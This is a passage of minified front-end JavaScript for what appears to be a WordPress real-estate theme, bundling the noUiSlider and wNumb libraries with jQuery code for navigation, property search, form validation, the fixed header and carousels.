e=t.getAttribute("data-image")||t.src,i=t.getAttribute("data-title"),s=t.getAttribute("data-caption"),n=new Image;n.onload=function(){C={w:n.width,h:n.height},D=this,d(i,s),l(),f(),a()},n.src=e}function f(){T.addEventListener("mousemove",m,!1),T.addEventListener("touchmove",v,!1),window.addEventListener("resize",u,!1),window.addEventListener("keyup",y,!1),D.addEventListener("click",c,!1)}function g(){T.removeEventListener("mousemove",m,!1),T.removeEventListener("touchmove",v,!1),window.removeEventListener("resize",u,!1),window.removeEventListener("keyup",y,!1),D.removeEventListener("click",c,!1)}function m(t){F.xDest=t.clientX,F.yDest=t.clientY}function v(t){t.preventDefault(),F.xDest=t.touches[0].clientX,F.yDest=t.touches[0].clientY}function y(t){t.preventDefault(),t.keyCode===E&&c()}function _(){if(F.xCurr+=.05*(F.xDest-F.xCurr),F.yCurr+=.05*(F.yDest-F.yCurr),S===!0){if(A+=F.xCurr-A,F.xCurr!==x){var t=parseFloat(A/I.w);t=j.x*t,D.style.webkitTransform="translate3d("+t+"px, 0px, 0px)",D.style.MozTransform="translate3d("+t+"px, 0px, 0px)",D.style.msTransform="translate3d("+t+"px, 0px, 0px)",x=F.xCurr}}else if(S===!1&&(A+=F.yCurr-A,F.yCurr!==x)){var t=parseFloat(A/I.h);t=j.y*t,D.style.webkitTransform="translate3d( 0px, "+t+"px, 0px)",D.style.MozTransform="translate3d( 0px, "+t+"px, 0px)",D.style.msTransform="translate3d( 0px, "+t+"px, 0px)",x=F.yCurr}}function w(t){if(!t)throw"You need to pass an element!";s(t)}var b,x,C,D,T,k,E=27,F={xCurr:0,yCurr:0,xDest:0,yDest:0},S=!0,A=0,M={w:0,h:0},I={w:0,h:0},j={x:0,y:0};return t(w,{resize:u,start:r,stop:o})}();/*! nouislider - 8.0.2 - 2015-07-06 13:22:09 */
!function(t){if("function"==typeof define&&define.amd)define([],t);else if("object"==typeof exports){var e=require("fs");module.exports=t(),module.exports.css=function(){return e.readFileSync(__dirname+"/nouislider.min.css","utf8")}}else window.noUiSlider=t()}(function(){"use strict";function t(t){return t.filter(function(t){return this[t]?!1:this[t]=!0},{})}function e(t,e){return Math.round(t/e)*e}function i(t){var e=t.getBoundingClientRect(),i=t.ownerDocument,s=i.defaultView||i.parentWindow,n=i.documentElement,r=s.pageXOffset;return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(r=0),{top:e.top+s.pageYOffset-n.clientTop,left:e.left+r-n.clientLeft}}function s(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function n(t){var e=Math.pow(10,7);return Number((Math.round(t*e)/e).toFixed(7))}function r(t,e,i){h(t,e),setTimeout(function(){d(t,e)},i)}function o(t){return Math.max(Math.min(t,100),0)}function a(t){return Array.isArray(t)?t:[t]}function l(t){var e=t.split(".");return e.length>1?e[1].length:0}function h(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function d(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t,e){t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}function u(t,e){return 100/(e-t)}function p(t,e){return 100*e/(t[1]-t[0])}function f(t,e){return p(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}function g(t,e){return e*(t[1]-t[0])/100+t[0]}function m(t,e){for(var i=1;t>=e[i];)i+=1;return i}function v(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,r,o,a=m(i,t);return s=t[a-1],n=t[a],r=e[a-1],o=e[a],r+f([s,n],i)/u(r,o)}function y(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n,r,o,a=m(i,e);return s=t[a-1],n=t[a],r=e[a-1],o=e[a],g([s,n],(i-r)*u(r,o))}function _(t,i,s,n){if(100===n)return n;var r,o,a=m(n,t);return s?(r=t[a-1],o=t[a],n-r>(o-r)/2?o:r):i[a-1]?t[a-1]+e(n-t[a-1],i[a-1]):n}function w(t,e,i){var n;if("number"==typeof e&&(e=[e]),"[object Array]"!==Object.prototype.toString.call(e))throw new Error("noUiSlider: 'range' contains invalid value.");if(n="min"===t?0:"max"===t?100:parseFloat(t),!s(n)||!s(e[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");i.xPct.push(n),i.xVal.push(e[0]),n?i.xSteps.push(isNaN(e[1])?!1:e[1]):isNaN(e[1])||(i.xSteps[0]=e[1])}function b(t,e,i){return e?void(i.xSteps[t]=p([i.xVal[t],i.xVal[t+1]],e)/u(i.xPct[t],i.xPct[t+1])):!0}function x(t,e,i,s){this.xPct=[],this.xVal=[],this.xSteps=[s||!1],this.xNumSteps=[!1],this.snap=e,this.direction=i;var n,r=[];for(n in t)t.hasOwnProperty(n)&&r.push([t[n],n]);for(r.sort(function(t,e){return t[0]-e[0]}),n=0;n<r.length;n++)w(r[n][1],r[n][0],this);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)b(n,this.xNumSteps[n],this)}function C(t,e){if(!s(e))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=e}function D(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");t.spectrum=new x(e,t.snap,t.dir,t.singleStep)}function T(t,e){if(e=a(e),!Array.isArray(e)||!e.length||e.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");t.handles=e.length,t.start=e}function k(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function E(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function F(t,e){if("lower"===e&&1===t.handles)t.connect=1;else if("upper"===e&&1===t.handles)t.connect=2;else if(e===!0&&2===t.handles)t.connect=3;else{if(e!==!1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");t.connect=0}}function S(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function A(t,e){if(!s(e))throw new Error("noUiSlider: 'margin' option must be numeric.");if(t.margin=t.spectrum.getMargin(e),!t.margin)throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function M(t,e){if(!s(e))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function I(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1,t.connect=[0,2,1,3][t.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function j(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var i=e.indexOf("tap")>=0,s=e.indexOf("drag")>=0,n=e.indexOf("fixed")>=0,r=e.indexOf("snap")>=0;t.events={tap:i||r,drag:s,fixed:n,snap:r}}function $(t,e){if(t.format=e,"function"==typeof e.to&&"function"==typeof e.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function N(t){var e,i={margin:0,limit:0,animate:!0,format:B};e={step:{r:!1,t:C},start:{r:!0,t:T},connect:{r:!0,t:F},direction:{r:!0,t:I},snap:{r:!1,t:k},animate:{r:!1,t:E},range:{r:!0,t:D},orientation:{r:!1,t:S},margin:{r:!1,t:A},limit:{r:!1,t:M},behaviour:{r:!0,t:j},format:{r:!1,t:$}};var s={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal"};return Object.keys(s).forEach(function(e){void 0===t[e]&&(t[e]=s[e])}),Object.keys(e).forEach(function(s){var n=e[s];if(void 0===t[s]){if(n.r)throw new Error("noUiSlider: '"+s+"' is required.");return!0}n.t(i,t[s])}),i.pips=t.pips,i.style=i.ort?"top":"left",i}function P(t,e,i){var s=t+e[0],n=t+e[1];return i?(0>s&&(n+=Math.abs(s)),n>100&&(s-=n-100),[o(s),o(n)]):[s,n]}function O(t){t.preventDefault();var e,i,s=0===t.type.indexOf("touch"),n=0===t.type.indexOf("mouse"),r=0===t.type.indexOf("pointer"),o=t;return 0===t.type.indexOf("MSPointer")&&(r=!0),s&&(e=t.changedTouches[0].pageX,i=t.changedTouches[0].pageY),(n||r)&&(e=t.clientX+window.pageXOffset,i=t.clientY+window.pageYOffset),o.points=[e,i],o.cursor=n||r,o}function U(t,e){var i=document.createElement("div"),s=document.createElement("div"),n=["-lower","-upper"];return t&&n.reverse(),h(s,W[3]),h(s,W[3]+n[e]),h(i,W[2]),i.appendChild(s),i}function L(t,e,i){switch(t){case 1:h(e,W[7]),h(i[0],W[6]);break;case 3:h(i[1],W[6]);case 2:h(i[0],W[7]);case 0:h(e,W[6])}}function R(t,e,i){var s,n=[];for(s=0;t>s;s+=1)n.push(i.appendChild(U(e,s)));return n}function z(t,e,i){h(i,W[0]),h(i,W[8+t]),h(i,W[4+e]);var s=document.createElement("div");return h(s,W[1]),i.appendChild(s),s}function Q(e,s){function n(t,e,i){if("range"===t||"steps"===t)return U.xVal;if("count"===t){var s,n=100/(e-1),r=0;for(e=[];(s=r++*n)<=100;)e.push(s);t="positions"}return"positions"===t?e.map(function(t){return U.fromStepping(i?U.getStep(t):t)}):"values"===t?i?e.map(function(t){return U.fromStepping(U.getStep(U.toStepping(t)))}):e:void 0}function u(e,i,s){var n=U.direction,r={},o=U.xVal[0],a=U.xVal[U.xVal.length-1],l=!1,h=!1,d=0;return U.direction=0,s=t(s.slice().sort(function(t,e){return t-e})),s[0]!==o&&(s.unshift(o),l=!0),s[s.length-1]!==a&&(s.push(a),h=!0),s.forEach(function(t,n){var o,a,c,u,p,f,g,m,v,y,_=t,w=s[n+1];if("steps"===i&&(o=U.xNumSteps[n]),o||(o=w-_),_!==!1&&void 0!==w)for(a=_;w>=a;a+=o){for(u=U.toStepping(a),p=u-d,m=p/e,v=Math.round(m),y=p/v,c=1;v>=c;c+=1)f=d+c*y,r[f.toFixed(5)]=["x",0];g=s.indexOf(a)>-1?1:"steps"===i?2:0,!n&&l&&(g=0),a===w&&h||(r[u.toFixed(5)]=[a,g]),d=u}}),U.direction=n,r}function p(t,e,i){function n(t){return["-normal","-large","-sub"][t]}function r(t,e,i){return'class="'+e+" "+e+"-"+a+" "+e+n(i[1])+'" style="'+s.style+": "+t+'%"'}function o(t,s){U.direction&&(t=100-t),s[1]=s[1]&&e?e(s[0],s[1]):s[1],l.innerHTML+="<div "+r(t,"noUi-marker",s)+"></div>",s[1]&&(l.innerHTML+="<div "+r(t,"noUi-value",s)+">"+i.to(s[0])+"</div>")}var a=["horizontal","vertical"][s.ort],l=document.createElement("div");return h(l,"noUi-pips"),h(l,"noUi-pips-"+a),Object.keys(t).forEach(function(e){o(e,t[e])}),l}function f(t){var e=t.mode,i=t.density||1,s=t.filter||!1,r=t.values||!1,o=t.stepped||!1,a=n(e,r,o),l=u(i,e,a),h=t.format||{to:Math.round};return $.appendChild(p(l,s,h))}function g(){return I["offset"+["Width","Height"][s.ort]]}function m(t,e){void 0!==e&&(e=Math.abs(e-s.dir)),Object.keys(H).forEach(function(i){var s=i.split(".")[0];t===s&&H[i].forEach(function(t){t(a(E()),e,v(Array.prototype.slice.call(Q)))})})}function v(t){return 1===t.length?t[0]:s.dir?t.reverse():t}function y(t,e,i,n){var r=function(e){return $.hasAttribute("disabled")?!1:c($,W[14])?!1:(e=O(e),t===Z.start&&void 0!==e.buttons&&e.buttons>1?!1:(e.calcPoint=e.points[s.ort],void i(e,n)))},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,r,!1),o.push([t,r])}),o}function _(t,e){var i,s,n=e.handles||j,r=!1,o=100*(t.calcPoint-e.start)/g(),a=n[0]===j[0]?0:1;if(i=P(o,e.positions,n.length>1),r=D(n[0],i[a],1===n.length),n.length>1){if(r=D(n[1],i[a?0:1],!1)||r)for(s=0;s<e.handles.length;s++)m("slide",s)}else r&&m("slide",a)}function w(t,e){var i=I.getElementsByClassName(W[15]),s=e.handles[0]===j[0]?0:1;i.length&&d(i[0],W[15]),t.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener));var n=document.documentElement;n.noUiListeners.forEach(function(t){n.removeEventListener(t[0],t[1])}),d($,W[12]),m("set",s),m("change",s)}function b(t,e){var i=document.documentElement;if(1===e.handles.length&&(h(e.handles[0].children[0],W[15]),e.handles[0].hasAttribute("disabled")))return!1;t.stopPropagation();var s=y(Z.move,i,_,{start:t.calcPoint,handles:e.handles,positions:[N[0],N[j.length-1]]}),n=y(Z.end,i,w,{handles:e.handles});if(i.noUiListeners=s.concat(n),t.cursor){document.body.style.cursor=getComputedStyle(t.target).cursor,j.length>1&&h($,W[12]);var r=function(){return!1};document.body.noUiListener=r,document.body.addEventListener("selectstart",r,!1)}}function x(t){var e,n,o=t.calcPoint,a=0;return t.stopPropagation(),j.forEach(function(t){a+=i(t)[s.style]}),e=a/2>o||1===j.length?0:1,o-=i(I)[s.style],n=100*o/g(),s.events.snap||r($,W[14],300),j[e].hasAttribute("disabled")?!1:(D(j[e],n),m("slide",e),m("set",e),m("change",e),void(s.events.snap&&b(t,{handles:[j[a]]})))}function C(t){var e,i;if(!t.fixed)for(e=0;e<j.length;e+=1)y(Z.start,j[e].children[0],b,{handles:[j[e]]});t.tap&&y(Z.start,I,x,{handles:j}),t.drag&&(i=[I.getElementsByClassName(W[7])[0]],h(i[0],W[10]),t.fixed&&i.push(j[i[0]===j[0]?1:0].children[0]),i.forEach(function(t){y(Z.start,t,b,{handles:j})}))}function D(t,e,i){var n=t!==j[0]?1:0,r=N[0]+s.margin,a=N[1]-s.margin,l=N[0]+s.limit,c=N[1]-s.limit;return j.length>1&&(e=n?Math.max(e,r):Math.min(e,a)),i!==!1&&s.limit&&j.length>1&&(e=n?Math.min(e,l):Math.max(e,c)),e=U.getStep(e),e=o(parseFloat(e.toFixed(7))),e===N[n]?!1:(t.style[s.style]=e+"%",t.previousSibling||(d(t,W[17]),e>50&&h(t,W[17])),N[n]=e,Q[n]=U.fromStepping(e),m("update",n),!0)}function T(t,e){var i,n,r;for(s.limit&&(t+=1),i=0;t>i;i+=1)n=i%2,r=e[n],null!==r&&r!==!1&&("number"==typeof r&&(r=String(r)),r=s.format.from(r),(r===!1||isNaN(r)||D(j[n],U.toStepping(r),i===3-s.dir)===!1)&&m("update",n))}function k(t){var e,i,n=a(t);for(s.dir&&s.handles>1&&n.reverse(),s.animate&&-1!==N[0]&&r($,W[14],300),e=j.length>1?3:1,1===n.length&&(e=1),T(e,n),i=0;i<j.length;i++)m("set",i)}function E(){var t,e=[];for(t=0;t<s.handles;t+=1)e[t]=s.format.to(Q[t]);return v(e)}function F(){W.forEach(function(t){t&&d($,t)}),$.innerHTML="",delete $.noUiSlider}function S(){var t=N.map(function(t,e){var i=U.getApplicableStep(t),s=l(String(i[2])),n=Q[e],r=100===t?null:i[2],o=Number((n-i[2]).toFixed(s)),a=0===t?null:o>=i[1]?i[2]:i[0]||!1;return[a,r]});return v(t)}function A(t,e){H[t]=H[t]||[],H[t].push(e),"update"===t.split(".")[0]&&j.forEach(function(t,e){m("update",e)})}function M(t){var e=t.split(".")[0],i=t.substring(e.length);Object.keys(H).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete H[t]})}var I,j,$=e,N=[-1,-1],U=s.spectrum,Q=[],H={};if($.noUiSlider)throw new Error("Slider was already initialized.");return I=z(s.dir,s.ort,$),j=R(s.handles,s.dir,I),L(s.connect,$,j),C(s.events),s.pips&&f(s.pips),{destroy:F,steps:S,on:A,off:M,get:E,set:k}}function H(t,e){if(!t.nodeName)throw new Error("noUiSlider.create requires a single element.");var i=N(e,t),s=Q(t,i);s.set(i.start),t.noUiSlider=s}var Z=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},W=["noUi-target","noUi-base","noUi-origin","noUi-handle","noUi-horizontal","noUi-vertical","noUi-background","noUi-connect","noUi-ltr","noUi-rtl","noUi-dragable","","noUi-state-drag","","noUi-state-tap","noUi-active","","noUi-stacking"];x.prototype.getMargin=function(t){return 2===this.xPct.length?p(this.xVal,t):!1},x.prototype.toStepping=function(t){return t=v(this.xVal,this.xPct,t),this.direction&&(t=100-t),t},x.prototype.fromStepping=function(t){return this.direction&&(t=100-t),n(y(this.xVal,this.xPct,t))},x.prototype.getStep=function(t){return this.direction&&(t=100-t),t=_(this.xPct,this.xSteps,this.snap,t),this.direction&&(t=100-t),t},x.prototype.getApplicableStep=function(t){var e=m(t,this.xPct),i=100===t?2:1;return[this.xNumSteps[e-2],this.xVal[e-i],this.xNumSteps[e-i]]},x.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var B={to:function(t){return t.toFixed(2)},from:Number};return{create:H}}),function(){function t(t){return t.split("").reverse().join("")}function e(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw Error(e)}function i(e,i,s,n,r,o,a,l,h,d,c,u){a=u;var p,f=c="";return o&&(u=o(u)),"number"==typeof u&&isFinite(u)?(e&&0===parseFloat(u.toFixed(e))&&(u=0),0>u&&(p=!0,u=Math.abs(u)),e&&(o=Math.pow(10,e),u=(Math.round(u*o)/o).toFixed(e)),u=u.toString(),-1!==u.indexOf(".")&&(e=u.split("."),u=e[0],s&&(c=s+e[1])),i&&(u=t(u).match(/.{1,3}/g),u=t(u.join(t(i)))),p&&l&&(f+=l),n&&(f+=n),p&&h&&(f+=h),f=f+u+c,r&&(f+=r),d&&(f=d(f,a)),f):!1}function s(t,e,i,s,n,r,o,a,l,h,d,c){var u;return t="",d&&(c=d(c)),c&&"string"==typeof c?(a&&c.substring(0,a.length)===a&&(c=c.replace(a,""),u=!0),s&&c.substring(0,s.length)===s&&(c=c.replace(s,"")),l&&c.substring(0,l.length)===l&&(c=c.replace(l,""),u=!0),n&&c.slice(-1*n.length)===n&&(c=c.slice(0,-1*n.length)),e&&(c=c.split(e).join("")),i&&(c=c.replace(i,".")),u&&(t+="-"),t=Number((t+c).replace(/[^0-9\.\-.]/g,"")),o&&(t=o(t)),"number"==typeof t&&isFinite(t)?t:!1):!1}function n(t){var i,s,n,r={};for(i=0;i<a.length;i+=1)s=a[i],n=t[s],void 0===n?r[s]="negative"!==s||r.negativeBefore?"mark"===s&&"."!==r.thousand?".":!1:"-":"decimals"===s?n>0&&8>n&&(r[s]=n):"encoder"===s||"decoder"===s||"edit"===s||"undo"===s?"function"==typeof n&&(r[s]=n):"string"==typeof n&&(r[s]=n);return e(r,"mark","thousand"),e(r,"prefix","negative"),e(r,"prefix","negativeBefore"),r}function r(t,e,i){var s,n=[];for(s=0;s<a.length;s+=1)n.push(t[a[s]]);return n.push(i),e.apply("",n)}function o(t){return this instanceof o?void("object"==typeof t&&(t=n(t),this.to=function(e){return r(t,i,e)},this.from=function(e){return r(t,s,e)})):new o(t)}var a="decimals thousand mark prefix postfix encoder decoder negativeBefore negative edit undo".split(" ");window.wNumb=o}();var isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),windowHeight=jQuery(window).height(),windowWidth=jQuery(window).width(),initialNavHeight=jQuery("header.navbar").height(),loginBarHeight=jQuery("#login-bar-header").height(),heightFullscreen;jQuery(document).ready(function(){/* Forms
	-------------------------*/
if(/* Navigation
	-------------------------*/
jQuery(".navbar-toggle").click(function(){jQuery("body").toggleClass("show-nav")}),/* Smooth Ccroll Menu Links
	-------------------------*/
jQuery("#up i, .property-header a").on("click",function(t){t.preventDefault(),jQuery("html,body").animate({scrollTop:jQuery(this.hash).offset().top-15},800)}),/* Scroll To The Top - Button
	-------------------------*/
jQuery("#up").click(function(t){t.preventDefault(),jQuery("html, body").animate({scrollTop:0},800)}),/* Bootstrap Datepicker
	// http://eternicode.github.io/bootstrap-datepicker/
	-------------------------*/
/*jQuery('.datepicker').datepicker({
    language: 	'en',
    autoclose: 	true,
    format: "yyyymmdd"
	});*/
/* FitVids v1.0 - Fluid Width Video Embeds
	https://github.com/davatron5000/FitVids.js/
	-------------------------*/
jQuery("#main-content, article, #intro-wrapper").fitVids(),jQuery(".fluid-width-video-wrapper").css("padding-top","56.25%"),// Always display videos 16:9 (100/16*9=56.25)
/* Property Search Results
	-------------------------*/
jQuery(".search-results-view i").click(function(){jQuery(".search-results-view i").removeClass("active"),jQuery(this).toggleClass("active"),jQuery("#property-items").fadeTo(300,0,function(){jQuery(this).fadeTo(300,1)}),setTimeout(function(){jQuery("#property-search-results").attr("data-view",jQuery(".search-results-view i.active").attr("data-view"))},300)}),jQuery(".toggle-property-search-more").click(function(t){t.preventDefault(),jQuery(this).find("span").toggleClass("hide"),jQuery(".property-search-more").toggleClass("show")}),jQuery("#orderby").on("change",function(){
// http://stackoverflow.com/questions/5999118/add-or-update-query-string-parameter
function t(t,e,i){var s=new RegExp("([?&])"+e+"=.*?(&|$)","i"),n=-1!==t.indexOf("?")?"&":"?";return t.match(s)?t.replace(s,"$1"+e+"="+i+"$2"):t+n+e+"="+i}var e=jQuery(this).val(),i="order-by",s=window.location.href;
// Load new-built URI (Refresh With Orderby Update)
document.location=t(s,i,e)}),jQuery(".search-results-header .fa-repeat").click(function(){location.reload()}),/* Map - Button
	-------------------------*/
jQuery(".map-controls a").click(function(t){t.preventDefault()}),/* Template - Intro
	-------------------------*/
jQuery("#intro-wrapper .toggle").click(function(t){t.preventDefault(),jQuery(".intro-search, .intro-map").toggleClass("transform");var e=jQuery(".intro-map").height();jQuery("#intro-wrapper .intro-right").css("height",e)}),jQuery("#toggle-intro-wrapper").click(function(t){t.preventDefault(),jQuery("#intro-wrapper").find(".inner").fadeToggle(),jQuery(this).find("i").toggleClass("fa-expand, fa-compress")}),jQuery().validate&&jQuery().ajaxSubmit){
// Contact Form - Single Property
var t={target:"form-submitted"};jQuery("#contact-form").validate({
//errorLabelContainer: jQuery('#form-errors'),
submitHandler:function(e){jQuery(e).ajaxSubmit(t),jQuery("#form-success").removeClass("hide")},rules:{email:{required:!0,email:!0},message:{required:!0}}}),
// User Registration
jQuery("#registerform").validate({submitHandler:jQuery(this).ajaxSubmit(),rules:{user_login:{required:!0},user_email:{required:!0,email:!0},user_terms:{required:!0}}}),
// User Login	
jQuery("#loginform").validate({submitHandler:jQuery(this).ajaxSubmit(),rules:{log:{required:!0},pwd:{required:!0}}})}/* Property Pagination
	-------------------------*/
jQuery("#property-items").fadeTo(0,0),jQuery("#property-items").fadeTo(400,1),jQuery("#pagination a").click(function(){jQuery("#property-items").fadeTo(400,0)}),/* Window Scroll
	-------------------------*/
jQuery(window).scroll(function(){
// Scroll To Top Button
if(jQuery(this).scrollTop()>initialNavHeight){
// Fixed Header 
if(jQuery("#fixed-controls").addClass("show"),!isMobile&&jQuery("body").hasClass("fixed-header"))
// Consider Admin Bar
if(jQuery("body").hasClass("admin-bar")){jQuery("header.navbar").addClass("mini");var t=loginBarHeight-32;// 32 = admin bar height in px
jQuery("header.navbar").css("top","-"+t+"px")}else jQuery("header.navbar").addClass("mini"),jQuery("header.navbar").css("top","-"+loginBarHeight+"px")}else jQuery("#fixed-controls").removeClass("show"),
// Fixed Header 
!isMobile&&jQuery("body").hasClass("fixed-header")&&(
// Consider Admin Bar
jQuery("body").hasClass("admin-bar")?(jQuery("header.navbar").removeClass("mini"),jQuery("header.navbar").css("top","32px")):(jQuery("header.navbar").removeClass("mini"),jQuery("header.navbar").css("top",0)))}),/* Bootstrap Plugins
	-------------------------*/
jQuery('[data-toggle="tooltip"]').tooltip()}),jQuery(window).load(function(){/* Logo Retina
	-------------------------*/
logoHeight=jQuery(".navbar-brand img").height(),logoHeightFinal=logoHeight/2,logoHeightFinal&&jQuery(".navbar-brand img").height(logoHeightFinal),/* Logo FadeIn
	-------------------------*/
jQuery(".navbar-brand img").fadeTo(400,1),navHeight=jQuery("header.navbar").height(),heightFullscreen=windowHeight-navHeight;/* Theme Option: Fixed Header - Set Body Offset
	-------------------------*/
var t=jQuery("header.navbar").height();if(jQuery(".container").hasClass("header-margin"))var e=t+50;else var e=t;/* Fixed Header
	-------------------------*/
!isMobile&&jQuery("body").hasClass("fixed-header")&&(
// 0 Offset For Certain Page Templates
jQuery("body").hasClass("page-template-template-home-properties-map-php")||jQuery("body").hasClass("page-template-template-property-search-php")?jQuery("body").css("margin-top",t+"px"):jQuery("body").css("margin-top",e+"px")),/* Chosen.js - Custom Select Boxes
	http://harvesthq.github.io/chosen/options.html
	-------------------------*/
jQuery("#dsidx select").chosen({width:"auto"}),jQuery("select").not(".acf-hidden").chosen({width:"100%",search_contains:!0,disable_search_threshold:5}),jQuery(".search-results-order select").chosen({disable_search:!0,width:"100%"});/* Latest Tweets Widget Plugin
  https://wordpress.org/plugins/latest-tweets-widget/
	============================== */
var i=jQuery(".latest-tweets"),s=jQuery(i).find("ul").children("li");s.length>1&&jQuery(i).find("ul").addClass("owl-carousel-1"),/* Owl Carousel
  https://github.com/smashingboxes/OwlCarousel2
	============================== */
// Property thumbnails
setTimeout(function(){jQuery("#property-thumbnails").fadeTo(400,1);
// Center dots
var t=jQuery(".owl-dots").outerWidth();jQuery(".owl-dots").css("margin-left","-"+t/2+"px")},300),jQuery("#property-thumbnails .owl-item").removeClass("active"),jQuery("#property-thumbnails .owl-item").first().addClass("active"),jQuery("#property-thumbnails .owl-item").click(function(){jQuery("#property-thumbnails .owl-item").removeClass("active"),jQuery(this).addClass("active")});var n=!1;jQuery("body").hasClass("rtl")&&(n=!0),
// Carousel: 1 Column
jQuery(".owl-carousel-1").owlCarousel({rtl:n,items:1,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!1,dots:!0,autoHeight:!0,responsiveBaseElement:".owl-carousel-1",navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),jQuery(".owl-carousel-1-nav").owlCarousel({rtl:n,items:1,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!0,dots:!1,responsiveBaseElement:".owl-carousel-1-nav",autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),
// Carousel: 2 Columns
jQuery(".owl-carousel-2").owlCarousel({rtl:n,items:2,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!1,dots:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:2}}}),jQuery(".owl-carousel-2-nav").owlCarousel({rtl:n,items:2,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!0,dots:!1,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:2}}}),
// Carousel: 3 Columns
jQuery(".owl-carousel-3").owlCarousel({rtl:n,items:3,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!1,dots:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:3}}}),jQuery(".owl-carousel-3-nav").owlCarousel({rtl:n,items:3,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!0,dots:!1,autoHeight:!0,
//responsiveBaseElement: '.owl-carousel-3-nav', 
navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0,lazyLoad:!0,autoHeight:!0},992:{items:3}}}),
// Carousel: 4 Columns
jQuery(".owl-carousel-4").owlCarousel({rtl:n,items:4,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!1,dots:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:4}}}),jQuery(".owl-carousel-4-nav").owlCarousel({rtl:n,items:4,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!0,dots:!1,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:4}}}),
// Carousel: 5 Columns
jQuery(".owl-carousel-5").owlCarousel({rtl:n,items:5,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!1,dots:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:5}}}),jQuery(".owl-carousel-5-nav").owlCarousel({rtl:n,items:5,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!0,dots:!1,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:5}}}),
// Carousel: 6 Columns
